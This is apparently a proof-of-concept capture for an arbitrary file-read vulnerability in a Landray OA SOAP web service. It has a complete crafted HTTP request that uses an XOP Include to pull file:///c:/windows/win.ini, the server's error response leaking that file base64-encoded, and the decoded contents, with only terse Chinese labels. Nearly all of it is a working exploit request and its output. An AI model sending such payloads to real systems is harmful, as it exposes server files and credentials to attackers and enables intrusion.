 1 POST /sys/webservice/thirdImSyncForKKWebService HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Connection: close
5 Content-Length: 615
6 Content-Type: multipart/related; boundary=----oxmmdmlnvlx08yluof5q
7 Accept-Encoding: gzip, deflate
8
9 ------oxmmdmlnvlx08yluof5q
10 Content-Disposition: form-data; name="a"
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://webservice.kk.im.third.kmss.landray.com/">
13 <soapenv:Header/>
14 <soapenv:Body>
15 <web:getTodo>
16 <arg0>
17 <otherCond>1</otherCond>
18 <pageNo>1</pageNo>
19 <rowSize>1</rowSize>
20 <targets>1</targets>
21 <joker2024><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include"
href="file:///c:/windows/win.ini"/></joker2024>
22 </arg0>
23 </web:getTodo>
24 </soapenv:Body>
25 </soapenv:Envelope>
26 ------oxmmdmlnvlx08yluof5q--
不存在的参数
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: *
3 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
4 X-XSS-Protection: 0
5 Set-Cookie: SESSION=MjU0MWZhMDAtMjExZi00NzAyLWI3ZjQtNGJlNWE3YTdlNTJm;
SameSite=Lax
6 X-Auth-Token: 2541fa00-211f-4702-b7f4-4be5a7a7e52f
7 Content-Type: text/xml;charset=UTF-8
8 Content-Length: 359
9 Date: Sat, 28 Dec 2024 14:38:11 GMT
10 Connection: close
11
12 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
<soap:Body>
<soap:Fault>
<faultcode>
soap:Client
</faultcode>
<faultstring>
Unmarshalling Error: 意外的文本
"OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9u
ItmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo="
</faultstring>
</soap:Fault>
报错
Converted text
base64解码结果
Copy to clipboard
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8